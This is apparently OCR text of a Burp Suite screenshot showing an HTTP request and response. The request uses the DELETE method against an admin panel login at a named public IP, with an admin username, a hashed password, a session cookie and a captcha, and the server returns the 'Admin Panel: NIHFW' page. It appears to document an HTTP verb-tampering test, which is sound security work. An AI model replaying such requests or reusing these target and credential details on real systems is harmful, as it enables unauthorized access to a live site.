 Request
Pretty Raw \n Actions
1 DELETE /nihfw/auth/adminPanel/index.php HTTP/1.1
2 Host: 45.115.99.201
3 Content-Length: 187
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.115.99.201
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.115.99.201/nihfw/auth/adminPanel/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=e7vahsf8oofnjpdlbulttidh26
14 Connection: close
15
16 txtusername=admin&txtpassword=
9A2778D15C3E6FB33282908CE651A40894EB68DBD06F0506A079906EDBC53A554DE1AEC3DA0BBE1D272C7CF3074
FEDE908796B9C675C1459BA329F70F59225EE&code=kpmrcs&cmdsubmit=Submit
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Mar 2022 05:25:57 GMT
3 Server: Apache
4 Expires: Tue, 01 Jan 2000 00:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, max-age=0
6 Pragma: no-cache
7 Last-Modified: Mon, 14 Mar 2022 05:25:57 GMT
8 Cache-Control: post-check=0, pre-check=0
9 X-Powered-By: PHP
10 X-XSS-Protection: 1; mode=block
11 Content-Length: 7080
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <!-- -->
16
17
18
19
20
21
22 <!-- -->
23
24 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "
25 <html xmlns="http://www.w3.org/1999/xhtml">
26 <head>
27 <meta http-equiv="Content-Type" content="text/html; charset=
28 <title>
Admin Panel: NIHFW